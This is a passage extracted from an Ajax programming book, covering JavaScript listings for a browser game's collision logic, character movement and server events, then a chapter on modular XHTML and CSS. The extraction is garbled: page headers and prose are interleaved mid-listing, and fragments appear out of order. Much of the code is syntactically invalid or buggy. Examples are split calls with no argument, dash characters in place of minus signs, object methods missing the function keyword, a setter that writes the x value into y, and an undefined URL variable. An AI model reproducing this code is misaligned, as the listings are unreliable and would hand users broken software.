776 |Chapter 21: Internet Games Without Plug-ins
This shows just one of the commands a client may handle from the server. You
should develop additional commands to handle other logic sent by the server that
adds to the game’s functionality. I’ll leave that up to you, but this should give you a
good idea of how to program such events for your game.
Putting It All Together
I have shown some of the major components of a game with Ajax on the browser. Of
course, you need to add some additional wiring between the modules so that every-
thing functions smoothly. This section presents the files I have been working on,
combined and wired as they should be.
The logic.js file contains all of the game logic we have built in this chapter, including
Bresenham lines and collision detection. Example 21-14 shows this complete file.
pos = pos.split(,);
/* Are there two coordinates? */
if (to)
to = to.split(,);
Events.UpdatePosition(id, pos, to, dir);
}
},
/**
* This method, UpdatePosition, updates the position of a player from the
* player array with the new information passed to it.
*
* @member Events
* @param {Integer} p_id The index for the player array.
* @param {Array} p_pos The current position of the player.
* @param {Array} p_to The position to move the player toward.
* @param {Integer} p_dir The direction to move the player in.
*/
UpdatePosition: function(p_id, p_pos, p_to, p_dir) {
player[p_id].setPosition(p_pos[0], p_pos[1]);
/* Are there two coordinates? */
if (p_to)
player[p_id].moveCharacterMouse(p_to[0], p_to[1]);
else
player[p_id].moveCharacter(p_dir);
}
};
Example 21-14. The complete logic.js file for our Ajax game
var Logic = {
Bresenham: function(p_x1, p_y1, p_x2, p_y2) {
var deltaX = Math.abs(p_x2 - p_x1) << 1;
var deltaY = Math.abs(p_y2 - p_y1) << 1;
/*
Example 21-13. The Events object with added functionality for making requests and parsing
commands from the server (continued)
www.it-ebooks.info

Putting It All Together |777
* If p_x1 == p_x2 or p_y1 == p_y2, then it makes no difference what
* is set here
*/
var ix = ((p_x2 > p_x1) ? 1 : -1);
var iy = ((p_y2 > p_y1) ? 1 : -1);
var path = [];
var i = 0;
/* Which way is the line going to slope? */
if (deltaX >= deltaY) {
/* Error may go below zero */
var error = deltaY - (deltaX >> 1);
/* Loop until the points are connected */
while (p_x1 != p_x2) {
/* Is there a chance the line must shift? */
if (error >= 0)
/* Do we need to slide over? */
if (error || (ix > 0)) {
p_y1 += iy;
error -= deltaX;
}
p_x1 += ix;
error += deltaY;
path[i++] = [p_x1, p_y1];
}
} else {
/* Error may go below zero */
var error = deltaX - (deltaY >> 1);
/* Loop until the points are connected */
while (p_y1 != p_y2) {
/* Is there a chance the line must shift? */
if (error >= 0)
/* Do we need to slide over? */
if (error || (iy > 0)) {
p_x1 += ix;
error -= deltaY;
}
p_y1 += iy;
error += deltaX;
path[i++] = [p_x1, p_y1];
}
}
return (path);
},
RectangularCollisionDetect: function(p_box1, p_box2) {
/* Is there a vertical collision between the boxes? */
if ((p_box1[0][0] < p_box2[1][0]) && (p_box1[1][0] > p_box2[0][0]))
/* Is there a horizontal collision between the boxes? */
if ((p_box1[0][1] < p_box2[1][1]) && (p_box1[1][1] > p_box2[0][1]))
return (true);
return (false);
Example 21-14. The complete logic.js file for our Ajax game (continued)
www.it-ebooks.info

778 |Chapter 21: Internet Games Without Plug-ins
The second file is the character.js file that contains all the functionality our character
needs to move and to interact with other characters and objects, as well as other data
the game system requires. Example 21-15 shows the complete character.js file.
},
CircularCollisionDetect: function(p_point, p_center, p_r2) {
var r2 = Math.pow((p_point[0] - p_center[0]), 2) +
Math.pow((p_point[1] - p_center[1]), 2);
/* Is there a collision between the circle and point? */
if (r2 < p_r2)
return (true);
return (false);
},
LinearCollisionDetect(p_line1, p_line2) {
var denom = ((p_line2[1][1] - p_line2[0][1]) * (p_line1[1][0] –
p_line1[0][0])) - ((p_line2[1][0] - p_line2[0][0]) * (p_line1[1][1] –
p_line1[0][1]));
var numA = ((p_line2[1][0] - p_line2[0][0]) * (p_line1[0][1] –
p_line2[0][1])) - ((p_line2[1][1] - p_line2[0][1]) * (p_line1[0][0] –
p_line2[0][0]));
var numB = ((p_line1[1][0] - p_line1[0][0]) * (p_line1[0][1] –
p_line2[0][1])) - ((p_line1[1][1] - p_line1[0][1]) * (p_line1[0][0] –
p_line2[0][0]));
/* Are the lines parallel? */
if (!denom) {
/* Are the lines on top of each other? */
if (!numA && !numB)
return (true);
return (false);
}
var uA = numA / denom;
var uB = numB / denom;
/* Is there an intersection? */
if (uA >= 0 && uA <= 1 && uB >= 0 && uB <= 1)
return (true);
return (false);
}
};
Example 21-15. The complete character.js file for our Ajax game
var _ _PULSE_MOVEMENT_ _ = 10;
var _ _MOVE_BACKWARD_ _ = 0;
var _ _MOVE_RIGHT_ _ = 1;
var _ _MOVE_FORWARD_ _ = 2;
var _ _MOVE_LEFT_ _ = 3;
Example 21-14. The complete logic.js file for our Ajax game (continued)
www.it-ebooks.info

Putting It All Together |779
var character = Class.create( );
character.prototype = {
_handle: null,
animation: {
_options: {
sprite: null,
pauseTime: 0
},
_currentFrame: 0,
_spriteFrame: 0,
_internalTimer: null,
advanceFrame: function( ) {
/* Has the animation reached the last image? */
if (this._currentFrame == this._options.sprite[this._spriteFrame].frames)
this._currentFrame = 0;
this._handle.setStyle({
backgroundPosition: (-1 *
this._options.sprite[this._spriteFrame].frameSize *
this._currentFrame) + 'px ' + (-1 *
this._options.[this._spriteFrame].spriteSize *
this._spriteFrame) + 'px'
});
this._currentFrame++;
},
startAnimation(p_direction) {
if (p_direction > this._options.sprite.length)
return (false);
this._spriteFrame = p_direction;
this._internalTimer = setInterval(this.advanceFrame.bind(this),
this._options.pauseTime);
return (this._intervalTimer);
},
pauseAnimation: function( ) {
clearInterval(this._internalTimer.bind(this));
/* Has the timer been cleared? */
if (!this._internalTimer) {
this._internalTimer = null;
return (true);
}
return (false);
},
stopAnimation: function( ) {
clearInterval(this._internalTimer.bind(this));
/* Has the timer been cleared? */
if (!this._internalTimer) {
this._internalTimer = null;
this._spriteFrame = 0;
this._currentFrame = 0;
this._handle.setStyle({
backgroundPosition: '0 0'
});
Example 21-15. The complete character.js file for our Ajax game (continued)
www.it-ebooks.info

780 |Chapter 21: Internet Games Without Plug-ins
return (true);
}
return (false);
}
},
initialize: function (p_handle, p_options) {
this._handle = $(p_handle);
Object.extend(this.animation._options, p_options || {});
},
startAnimation: function(p_direction) {
return (this.animation.startAnimation(p_direction));
},
pauseAnimation: function( ) {
return (this.animation.pauseAnimation( ));
},
stopAnimation: function( ) {
return (this.animation.stopAnimation( ));
},
movement: {
_direction: -1,
_moving: false,
_position: [0, 0],
_path: [],
_internalTimer: null,
changeDirection: function(p_direction) {
/* Should the character be stopped? */
if (this._moving && this._direction == p_direction) {
this.stop( );
return (false);
}
this._direction = p_direction;
/* Do we need to start the character? */
if (!this._moving)
this.start( );
Event.InformMovementChange(character.prototype.getId.call(this),
this._direction, this._position);
return (true);
},
start: function( ) {
this._internalTimer = setInterval(this.move.bind(this),
_ _PULSE_MOVEMENT_ _);
this._moving = true;
character.prototype.startAnimation.call(this);
Event.InformStart(character.prototype.getId.call(this),
this._direction, this._position);
return (this._intervalTimer);
},
changeDirectionMouse: function(p_x, p_y) {
/* Should the character be stopped? */
if (this._moving)
this.stop( );
this._direction = -1;
Example 21-15. The complete character.js file for our Ajax game (continued)
www.it-ebooks.info

Putting It All Together |781
this._path = Logic.Bresenham(this._position[0], this._position[1],
p_x, p_y);
this.startMouse(p_x, p_y);
Event.InformMovementChangeMouse(character.prototype.getId.call(this),
this._position, [p_x, p_y]);
return (true);
},
startMouse: function(p_x, p_y) {
this._internalTimer = setInterval(this.moveMouse.bind(this),
_ _PULSE_MOVEMENT_ _);
this._moving = true;
Event.InformStartMouse(character.prototype.getId.call(this),
this._position, [p_x, p_y]);
return (this._intervalTimer);
},
stop: function( ) {
clearInterval(this._internalTimer.bind(this));
/* Has the timer been cleared? */
if (!this._internalTimer) {
this._internalTimer = null;
this._moving = false;
character.prototype.stopAnimation.call(this);
Event.InformStop(character.prototype.getId.call(this),
this._position);
return (true);
}
return (false);
},
move: function( ) {
switch (this._direction) {
case _ _MOVE_BACKWARD_ _:
this._position[1] -= 2;
break;
case _ _MOVE_RIGHT_ _:
this._position[0] += 2;
break;
case _ _MOVE_FORWARD_ _:
this._position[1] += 2;
break;
case _ _MOVE_LEFT_ _:
this._position[0] -= 2;
break;
}
this.position( );
},
moveMouse: function( ) {
var point = this._path.shift( );
this._position[0] = point[0];
this._position[1] = point[1];
this.position( );
},
Example 21-15. The complete character.js file for our Ajax game (continued)
www.it-ebooks.info

782 |Chapter 21: Internet Games Without Plug-ins
position: function( ) {
this._handle.setStyle({
left: this._position[0] + 'px',
top: this._position[1] + 'px'
});
},
setPosition: function(p_x, p_y) {
this._position[0] = p_x;
this._position[1] = p_x;
this.position( );
}
},
moveCharacter: function(p_direction) {
try {
this.movement.changeDirection(p_direction);
} catch (ex) {
alert('Illegal argument sent to method character.moveCharacter( ):',
ex.description);
}
},
moveCharacterMouse: function(p_x, p_y) {
try {
this.movement.changeDirectionMouse(p_x, p_y);
} catch (ex) {
alert('Illegal argument sent to method character.moveCharacterMouse( ):',
ex.description);
}
},
setPosition: function(p_x, p_y) {
this.movement.setPosition(p_x, p_y);
},
collision: {
_boundings: [],
SetBounding: function(p_points) {
try {
this._bounding[0] = [p_points[0][0], p_points[0][1]];
this._bounding[1] = [p_points[1][0], p_points[1][1]];
} catch (ex) {
this._bounding = null;
}
},
GetBoundX: function(p_corner) {
/* Does the character have a bounding box? */
if (this._bounding)
return (this._bounding[p_corner - 1][0]);
return (null);
},
GetBoundY: function(p_corner) {
/* Does the character have a bounding box? */
Example 21-15. The complete character.js file for our Ajax game (continued)
www.it-ebooks.info

Putting It All Together |783
Now, we need the file that contains all of the Ajax for our game. This is the events.js
file that contains the code for making requests to the server to send information, and
to receive game data that must be reacted to. Example 21-16 shows the complete
events.js file.
if (this._bounding)
return (this._bounding[p_corner - 1][1]);
return (null);
},
GetBoundingBox( ) {
/* Does the character have a bounding box? */
if (this._bounding)
return ([[this._bounding[0]], this._bounding[1]]);
return (null);
}
},
GetBoundX: function(p_corner) {
return (this.collision.GetBoundX(p_corner));
},
GetBoundY: function(p_corner) {
return (this.collision.GetBoundY(p_corner));
},
GetBoundingBox: function( ) {
return (this.collision.GetBoundingBox( ));
},
TestCollision: function(p_box) {
if (Logic.RectangularCollisionDetect(this.GetBoundingBox( ), p_box.box)) {
Event.InformCollision(character.prototype.getId.call(this), p_box.id,
this._position);
return (true);
}
return (false);
},
stats: {
_id: -1,
setId: function(p_id) {
this._id = p_id;
},
getId: function( ) {
return(this._id);
}
},
setId: function(p_id) {
this.stats.setId(p_id);
},
getId: function( ) {
return (this.stats.getId( ));
}
};
Example 21-15. The complete character.js file for our Ajax game (continued)
www.it-ebooks.info

784 |Chapter 21: Internet Games Without Plug-ins
Example 21-16. The complete events.js file for our Ajax game
var _ _INFORM_START_ _ = 0;
var _ _INFORM_STOP_ _ = 1;
var _ _INFORM_MOVE_CHANGE_ _ = 2;
var _ _INFORM_COLLISION_ _ = 3;
var Events = {
_URL: 'handleEvents.php',
InformStart: function(p_egoId, p_dir, p_coords) {
new Ajax.Request(_URL, {
method: 'post',
parameters: {
type: _ _INFORM_START_ _,
id: p_egoId,
mouse: false,
dir: p_dir,
x: p_coords[0],
y: p_coords[1]
}
});
},
InformStartMouse: function(p_egoId, p_coordsFrom, p_coordsTo) {
new Ajax.Request(_URL, {
method: 'post',
parameters: {
type: _ _INFORM_START_ _,
id: p_egoId,
mouse: true,
xF: p_coordsFrom[0],
yF: p_coordsFrom[1],
xT: p_coordsTo[0],
yT: p_coordsTo[1]
}
});
},
InformStop: function(p_egoId, p_coords) {
new Ajax.Request(_URL, {
method: 'post',
parameters: {
type: _ _INFORM_STOP_ _,
id: p_egoId,
x: p_coords[0],
y: p_coords[1]
}
});
},
InformMovementChange: function(p_egoId, p_dir, p_coords) {
new Ajax.Request(_URL, {
method: 'post',
parameters: {
type: _ _INFORM_MOVE_CHANGE_ _,
id: p_egoId,
mouse: false,
www.it-ebooks.info

Putting It All Together |785
dir: p_dir,
x: p_coords[0],
y: p_coords[1] }
});
},
InformMovementChangeMouse: function(p_egoId, p_coordsFrom, p_coordsTo) {
new Ajax.Request(_URL, {
method: 'post',
parameters: {
type: _ _INFORM_MOVE_CHANGE_ _,
id: p_egoId,
mouse: true,
xF: p_coordsFrom[0],
yF: p_coordsFrom[1],
xT: p_coordsTo[0],
yT: p_coordsTo[1]
}
});
},
InformCollision: function(p_egoId, p_objId, p_coords) {
new Ajax.Request(_URL, {
method: 'post',
parameters: {
type: _ _INFORM_COLLISION_ _,
id: p_egoId,
objId: p_objId,
x: p_coords[0],
y: p_coords[1]
}
});
},
PollServer: function( ) {
new Ajax.Request('pollServer.php', {
method: 'post',
parameters: { id: ego.getId( ) },
onSuccess: Events.ParseServerData
});
},
ParseServerData: function(p_xhrResponse) {
var response = p_xhrResponse.responseXML;
var players = response.getElementsByTagName('players');
/* Loop through the player data needed for updating */
for (var i = 0, il = players.childNodes.length; i < il; i++) {
var id = players.childNodes[i].getAttribute('id');
var pos = players.childNodes[i].getAttribute('pos');
var mouse = players.childNodes[i].getAttribute('mouse');
var to = null;
var dir = null;
/* Is this a mouse movement? */
if (mouse)
to = players.childNodes[i].getAttribute('coordsTo');
Example 21-16. The complete events.js file for our Ajax game (continued)
www.it-ebooks.info

786 |Chapter 21: Internet Games Without Plug-ins
There you have it: the necessary, basic components for our Ajax game. You must
also build the HUD for the game, a way to log in, a way to create a new character,
and a way to select the game to play (if applicable). A lot goes into building a game,
and it is way beyond the scope of this book to go into all of these details. For more
information in that regard, I recommend AI for Game Developers by David M. Bourg
and Glenn Seeman (O’Reilly) and Killer Game Programming in Java by Andrew
Davison (O’Reilly).
else
dir = players.childNodes[i].getAttribute('dir');
pos = pos.split(,);
/* Are there two coordinates? */
if (to)
to = to.split(,);
Events.UpdatePosition(id, pos, to, dir);
}
},
UpdatePosition: function(p_id, p_pos, p_to, p_dir) {
player[p_id].setPosition(p_pos[0], p_pos[1]);
/* Are there two coordinates? */
if (p_to)
player[p_id].moveCharacterMouse(p_to[0], p_to[1]);
else
player[p_id].moveCharacter(p_dir);
}
};
Example 21-16. The complete events.js file for our Ajax game (continued)
www.it-ebooks.info

PART IV
IV.Wrapping Up
Chapters 22 and 23 summarize how to structure Ajax applications and write them
with optimization in mind. This part of the book illustrates how to bring modular
programming to Ajax and the best way to optimize both client and server code to get
optimal results.
Chapter 22, Modular Coding
Chapter 23, Optimizing Ajax Applications
www.it-ebooks.info


789
Chapter 22
CHAPTER 22
Modular Coding22
Although we’ve covered almost everything there is to cover regarding Ajax, there are
still some helpful things to remember when programming your Ajax applications to
simplify the process. In this chapter, I will discuss practices and techniques that can
eliminate frustration when you are modifying and maintaining a web project, and
can make programming faster and easier by reducing the amount of code you need
to write.
If you do not feel that you need to know this material, or if you already do know it,
great! You can skip ahead to Chapter 23. If not, read on to find ways to give yourself
some breaks with your next Ajax application.
What Is Modular Coding?
Modular coding is just a fancy way to say “breaking the code base into smaller parts.”
In terms of an Ajax application, by definition some of the application is broken into
parts—namely, client code and server code. You can then break these two compo-
nents into smaller and more manageable pieces. And the whole point of this?
• Modular pieces of code are easier to maintain over time.
• Modular code can be programmed more effectively in a group environment.
• Modular code can sometimes be reused in other applications.
Sometimes in a rapid development environment, programmers can forget good pro-
gramming techniques, and instead will focus on getting it done and getting it done
fast. But what happens as the applications grow? Or as programmers move on to dif-
ferent positions or leave the company altogether, or maintenance needs to be per-
formed on an existing application? Over time, an application developed with a
modular approach is much easier to maintain.
www.it-ebooks.info
790 |Chapter 22: Modular Coding
Looking first at the maintenance side of development, you can more effectively trouble-
shoot code that you’ve broken into pieces. And you can more easily “plug” new code
into the existing application without a major code rewrite. The amount of time you
can save here can grow exponentially for a company over the years.
As for the actual application development, when a project is sent to a group of pro-
grammers for coding, each programmer can get a piece of the program to work on.
These pieces can then be combined to create the finished application. There are gen-
erally no delays, as programmers do not have to wait for one another to work on
their pieces. The functionality of one piece of the application can be stubbed out so
that someone can work on pieces that rely on others. As a result, the application should
(theoretically) move into production faster and cheaper than the same application
coded with a different approach.
Then there is the idea of reuse. If I build an Ajax calendar control that hits a data-
base for one project, there is no reason why someone else in the company could not
use that control in another project. Reusing components is a great way to reduce the
costs associated with new development. It also ensures that if a change is ever needed
to one of these components, the change occurs in only one place.
Figure 22-1 shows a sample of some of the modularization that could exist in an Ajax
application. You should notice that the client and server sides of the application are
separated and then broken down, even though some of these pieces would belong to
the same basic functionality. It is important to separate the jobs of the client and
server, as they will most likely be written in different languages. It is never a good
idea to wrap different languages into a single component.
Figure 22-1. Basic modularizations that can be done in an Ajax application
XHTML CSS
JavaScript
Client
PHP Others
SQL
Server
www.it-ebooks.info
The Client Side |791
The Client Side
Three obvious components comprise the client side of an Ajax application: XHTML,
CSS, and JavaScript. These components represent different pieces of the application,
and you should treat them separately, as shown in Figure 22-1.
XHTML
The XHTML represents the application’s structure, and although it most likely will
be contained in one file (per page of the application), you can still break it into sepa-
rate components. This in itself will not produce any of the advantages of code modular-
ization. However, it will make it easier to modularize things if you rely on a server-side
language such as ASP.NET or PHP to create the XHTML. This, in turn, will aid in creat-
ing a consistent look and feel to the application without as much programming or code.
Components of the page
Page components are defined (basically) for you by following the structure of an
XHTML document. The page is broken down into a head and a body, created by the
corresponding elements <head> and <body>, respectively. These elements are then fur-
ther divided to create a modular page for the application.
The basic “building blocks” of the head component are:
• The page title
• Metadata
• Style definitions for the page
• Scripting for the page
Figure 22-2 shows the basic components of a typical head component of a web page.
The page does not necessarily need <meta>,<style>,<link>,or<script> elements to
be XHTML 1.1-compliant, but more than likely it will have such elements if it is part
of an Ajax application.
Figure 22-2. The basic components that make up a typical head component in an Ajax application
<head/>
<title/>
<meta/>
<link/> OR
<style/>
<script/>
www.it-ebooks.info

792 |Chapter 22: Modular Coding
Example 22-1 shows how to define these components in XHTML markup for a sim-
ple page.
The head component of a page isn’t as flexible as the body component can be due to its
definition in the World Wide Web Consortium (W3C) XHTML Recommendations.
Example 22-1. An example of the typical components of the head in a web page
<head>
<!-- ---------------------------------------------------------------------- -->
<!-- The title component for the head component -->
<title>
Example 22-1. An example of the typical components of the head in a web page
</title>
<!-- ---------------------------------------------------------------------- -->
<!-- ---------------------------------------------------------------------- -->
<!-- The metadata component for the head component -->
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<!-- The rest of these <meta> elements should be considered optional -->
<meta http-equiv="content-language" content="en" />
<meta name="keywords" content="word1, word2, word3, wordn" />
<meta name="description"
content="This is the Example 22-1 metadata description." />
<meta name="author"
content="Anthony T. Holdener III [ath3] {anthony3@holdener.com}" />
<meta name="copyright" content="Copyright (C) 1999 - 2007. Holdener.com." />
<meta http-equiv="imagetoolbar" content="no" />
<!-- ---------------------------------------------------------------------- -->
<!-- ---------------------------------------------------------------------- -->
<!-- The style definitions component for the head component -->
<link type="text/css" rel="stylesheet" media="screen"
href="include/css/screen.css" />
<link type="text/css" rel="stylesheet" media="print"
href="include/css/print.css" />
<link type="text/css" rel="stylesheet" media="all"
href="include/css/page_specific.css" />
<!-- ---------------------------------------------------------------------- -->
<!-- ---------------------------------------------------------------------- -->
<!-- The scripting component for the head component -->
<script type="text/javascript" src="include/js/prototype.js"> </script>
<script type="text/javascript" src="include/js/scriptaculous.js"> </script>
<script type="text/javascript" src="include/js/app_specific.js"> </script>
<!-- ---------------------------------------------------------------------- -->
</head>
www.it-ebooks.info
The Client Side |793
You can break the body into whatever components you feel are best for your applica-
tion. In most web applications, though, there will at least be a header, footer, and
content section for the page. Figure 22-3 shows these components.
The body components in an Ajax application are defined with <div>
elements, as <div> is the most suitable element that can be used in an
XHTML document.
Following the basic premise from the CSS Zen Garden, I like to break up my
XHTML into smaller pieces.
Smaller pieces are better
By breaking up the body of the page into smaller components, you can change the
application’s design without (hopefully) impacting the document’s structure. The
more components that a designer has to work with, the easier it is to create
stylesheets that can utilize the existing structure and not require additional ele-
ments. For this reason, I typically break my page into the logical components that
will make up the page.
Imagine that you are creating the structure for a page that will have two columns: a
sidebar column with navigational and other widgets, and a main column that will
hold the content for the page. The header for the page may be divisible based on its
complexity—logos, navigation, searching, and breadcrumbs. Every application will
be different, but by planning as much as possible, you will make it easier to trouble-
shoot rendering flaws and create alternative styles for the application. Figure 22-4
subdivides the components in Figure 22-3 into smaller pieces.
Example 22-2 shows the diagram in Figure 22-4 translated into XHTML markup.
Figure 22-3. The basic components in the body component of an Ajax application
<body/>
body Header
body Content
body Footer
www.it-ebooks.info
794 |Chapter 22: Modular Coding
Figure 22-4. Making smaller components for the body component in an Ajax application
Example 22-2. The body component in an Ajax application broken down into small
components
<!-- This is a wrapper for all of the components in the body component -->
<div id="bodyWrapper">
<!-- ----------------------------------------------------------------------- -->
<!-- This is the body header component for the body component -->
<div id="bodyHeader">
<!-- This is the logo component for the header component -->
<div id="headerLogo"></div>
<!-- This is the navigation component for the header component -->
<div id="headerNavigation"></div>
<!-- This is the breadcrumbs component for the header component -->
<div id="headerBreadcrumbs"></div>
<!-- This is the extras component for the header component. Anything else
that needs to go in the header can go in this component -->
body Header
header Logo
header Navigation
header Breadcrumbs
header Extras
<body/>
body Content Wrapper
sidebar Content
sidebar Navigation
sidebar Widget 1
sidebar Widget 2
sidebar Widget n
body Content
body Footer
left Footer Content
right Footer Content
www.it-ebooks.info

The Client Side |795
The associated CSS for the application will manipulate for rendering all of the com-
ponents that are created in the body component. Control of the application’s look
and feel takes place within these CSS components.
CSS
All the CSS files in a web application control the presentation of all the pages in the
application. Generally, a developer will want all of these pages to have the same basic
look in order to create a feeling of uniformity. Our first step to achieve this was to make
the XHTML that comprises the page’s structure more modular, and thus more flexible.
<div id="headerExtras"></div>
</div>
<!-- ----------------------------------------------------------------------- -->
<!-- ----------------------------------------------------------------------- -->
<!-- This is a wrapper for the body content component for the body component -->
<div id="bodyContentWrapper">
<!-- This is the sidebar component for the body content wrapper; if this
is not needed, then do not use it -->
<div id="sidebarContent">
<!-- This is the navigation component for the sidebar component -->
<div id="sidebarNavigation"></div>
<!-- This is a widget component for the sidebar component -->
<div id="sidebarWidget1"></div>
<!-- This is a widget component for the sidebar component -->
<div id="sidebarWidget2"></div>
<!-- This is a widget component for the sidebar component -->
<div id="sidebarWidgetn"></div>
</div>
<!-- This is the body content component for the sidebar component. The
main content for the page goes into this component -->
<div id="bodyContent"></div>
</div>
<!-- ----------------------------------------------------------------------- -->
<!-- ----------------------------------------------------------------------- -->
<!-- This is the body footer component for the body component -->
<div id="bodyFooter">
<!-- This is the left side of the body footer component. If there is no
need for two components in the body footer, then the CSS can control
that by only using one of these and not displaying the other -->
<div id="leftFooterContent"></div>
<!-- This is the right side of the body footer component -->
<div id="rightFooterContent"></div>
</div>
<!-- ----------------------------------------------------------------------- -->
</div>
Example 22-2. The body component in an Ajax application broken down into small
components (continued)
www.it-ebooks.info
796 |Chapter 22: Modular Coding
Our next step is to do the same with the CSS files, so that developers can more easily
maintain the CSS, and therefore, more easily troubleshoot.
The most important reason for modularity of CSS files is to simplify the develop-
ment and implementation of alternative stylesheets in the application, whether for
changing the font size or the theme of the application. It is much simpler for a devel-
oper to know that all changes for a site need to be made in one file, instead of having
to hunt for the necessary rules to modify them.
To create the most effective modular CSS files, you need to separate the rules into
components. In our case, each component will be a separate file. We will separate the
CSS files by media type and style property to maximize the effects of modularization.
Style properties
Separating the CSS files by the different style properties that exist for the presenta-
tion layer will simplify the alternate stylesheets in the application. I have come up
with an easy list of property types that each rule should fall under: boxes and layout,
lists, text, colors and background, and fonts. These types are associated with a differ-
ent aspect of the presentation layer, and you should group them into separate com-
ponents. Figure 22-5 shows one way you can group these properties into components.
As you can see from Figure 22-5, I broke the style properties into three distinct com-
ponents: structure, fonts, and color (which controls theme). Example 22-3 shows the
types of CSS rules that would be included in each file (component). In an actual
application setting, these would be separated into their respective files, but I have
combined them to simplify the example.
Figure 22-5. A diagram of the components making up the style properties
Example 22-3. Style rule examples for the different style property components
/* ---------------------------------------------------------------------------- */
/*
* Style rules found in the structure component of the presentation layer
*/
body {
margin: 0;
padding: 5px 10px;
}
etc.
Style Components
Structure
Fonts
Colors/Themes
Screen Print
www.it-ebooks.info

The Client Side |797
a, a:link, a:visited, a:active {
text-decoration: none;
}
a:hover {
text-decoration: underline;
}
h3 {
margin-bottom: .5em;
}
#bodyFooter {
text-align: center;
}
#bodyHeader {
border-bottom-style: solid;
border-bottom-width: 2px;
z-index: 200;
}
/* ---------------------------------------------------------------------------- */
/* ---------------------------------------------------------------------------- */
/*
* Style rules found in the fonts component of the presentation layer
*/
body {
font-family: "Bitstream Vera Serif", "Times New Roman", Times, serif;
font-size: 1em;
}
a:hover {
font-style: italic;
}
h3 {
font-size: 1.9em;
font-style: italic;
font-weight: bold;
}
#bodyFooter {
font-size: .85em;
}
#bodyHeader {
font-family: "Bitsream Vera Sans", Arial, sans-serif;
font-style: normal;
}
/* ---------------------------------------------------------------------------- */
Example 22-3. Style rule examples for the different style property components (continued)
www.it-ebooks.info

798 |Chapter 22: Modular Coding
To make things easier on the developer, it is a good idea to break out each style
property component into its own set of components within the file as separate sec-
tions to make it easier to track specific rules. These sections are based on the differ-
ent types of element selectors. The following shows the breakdown of the sections:
/*
* Section: Element selectors
* Example: html, body { . . . }
*/
/*
* Section: Element pseudoclass selectors
* Example: a:hover { . . . }
*/
/*
* Section: Element contextual selectors
* Example: tr td { . . . }
*/
/*
* Section: Element child/sibling selectors
* Example: ul > ol { . . . }
*/
/*
* Section: Element class selectors, includes pseudoclasses, contextual and
* child/sibling selectors
* Example: p.class_name { . . . }
*/
/* ---------------------------------------------------------------------------- */
/*
* Style rules found in the color component of the presentation layer
*/
body {
background: #fff url(../../images/main_bg.png) repeat-y;
color: #000;
}
a, a:link, a:visited, a:hover, a:active {
background-color: transparent;
color: #559;
}
#bodyHeader {
border-bottom-color: #559;
}
/* ---------------------------------------------------------------------------- */
Example 22-3. Style rule examples for the different style property components (continued)
www.it-ebooks.info

The Client Side |799
/*
* Section: Generic class selectors
* Example: .class_name { . . . }
*/
/*
* Section: ID selectors, includes pseudoclasses, contextual and child/sibling
* selectors
* Example: #id_name { . . . }
*/
Example 22-4 shows what one of the style property components would look like sep-
arated into sections. There is no guarantee that any of the given components will
have all of the sections included in each and every file. These are just given as a
guideline of one way in which you can further break down the stylesheet properties
to aid in modularity.
Example 22-4. The structure component further refined into separate sections
/*
* Section: Element selectors
* Example: html, body { . . . }
*/
body {
margin: 0;
padding: 5px 10px;
}
a {
text-decoration: none;
}
h3 {
margin-bottom: .5em;
}
/*
* Section: Element pseudoclass selectors
* Example: a:hover { . . . }
*/
a:link, a:visited, a:active {
text-decoration: none;
}
a:hover {
text-decoration: underline;
}
/*
* Section: Element child/sibling selectors
* Example: ul > ol { . . . }
*/
www.it-ebooks.info

800 |Chapter 22: Modular Coding
Media types
You can separate CSS files by any of the available CSS media types that you think is
necessary. The following are recognized CSS media types: all,aural,braille,
embossed,handheld,print,projection,screen,tty, and tv. The two that should
receive the most focus in a web application are the print and screen media types.
The idea behind breaking the style property components into components organized
by media type is to present the page to the user based on the media that will be used.
A good example of these components’ use is when a header with images is to be dis-
played on the screen but removed when a user goes to print that page.
Example 22-5 gives a good example of some of the differences in rules between the
screen and print media types, showing the print CSS file for Example 22-4. One of
the big differences is in the units used to specify the lengths of CSS properties. Screen
units are generally relative units, such as em,ex, and px, whereas print units are abso-
lute units such as in,cm,mm,pt, and pc. This is a subtle difference between the media
types, but it has a major impact on how each type presents the page. The other dif-
ference is in color. The print media type is generally going to strip all colors to
shades of gray or straight black and white (unless, of course, a color printer is being
targeted).
a > img {
border-style: none;
}
/*
* Section: Generic class selectors
* Example: .class_name { . . . }
*/
.center {
text-align: center;
}
/*
* Section: ID selectors, includes pseudoclasses, contextual and child/sibling
* selectors
* Example: #id_name { . . . }
*/
#bodyFooter {
text-align: center;
}
#bodyHeader {
border-bottom-style: solid;
border-bottom-width: 2px;
z-index: 200;
}
Example 22-4. The structure component further refined into separate sections (continued)
www.it-ebooks.info

The Client Side |801
Example 22-5. The differences in stylesheets between different media types
/*
* The print media type usually encompasses all three components that are used
* in the screen media type -- structure, fonts, and colors.
*/
/*
* Section: Element selectors
* Example: html, body { . . . }
*/
body {
font-face: "Bitstream Vera Serif", "Times New Roman", Times, serif;
font-size: 12pt;
}
h3 {
margin-bottom: 3mm;
}
a {
background-color: transparent;
color: #000;
text-decoration: underline;
}
/*
* Section: Element pseudoclass selectors
* Example: a:hover { . . . }
*/
a, a:hover, a:link, a:visited, a:active {
background-color: transparent;
color: #000;
text-decoration: underline;
}
/*
* Section: Element child/sibling selectors
* Example: ul > ol { . . . }
*/
a > img {
border-style: none;
}
/*
* Section: Generic class selectors
* Example: .class_name { . . . }
*/
.center {
text-align: center;
}
/*
www.it-ebooks.info

802 |Chapter 22: Modular Coding
The HTML and CSS modularity is beneficial to a developer as she attempts to create
more reusable parts. However, it does not show too much about creating modular
code, as neither HTML nor CSS is really code. Code deals with functionality, and
HTML and CSS are all about presentation. Presentation requires modularity just as
much as functionality does, but it does not always get as much emphasis.
JavaScript
With presentation out of the way, now it is time to make the functionality on the cli-
ent side more modular. We can do this in any number of ways: by creating compo-
nents based on functionality, by creating components based on the page for which
they are meant, or via some other subjective developer-determined type. Obviously, I
cannot discuss the last option and code it in a way that is agreeable to everyone.
Instead, I’ll talk about creating components based on functionality and page specificity.
Functionality
Breaking apart code by functionality allows you to pick and choose the components
you need for each page of the web application. A good example of this kind of model
is the script.aculo.us JavaScript library. script.aculo.us has a main component that
you must load to use the rest of the library’s functionality. You then specify which
components are to be loaded on each page. For example:
<script type="text/javascript" src="include/js/prototype.js"> </script>
<script type="text/javascript"
src="include/js/scriptaculous.js?load=effects,dragdrop"> </script>
In this example, only the effects and dragdrop components are loaded into the page.
script.aculo.us has the following components available:
•builder
•controls
•dragdrop
•effects
•slider
* Section: ID selectors, includes pseudoclasses, contextual and child/sibling
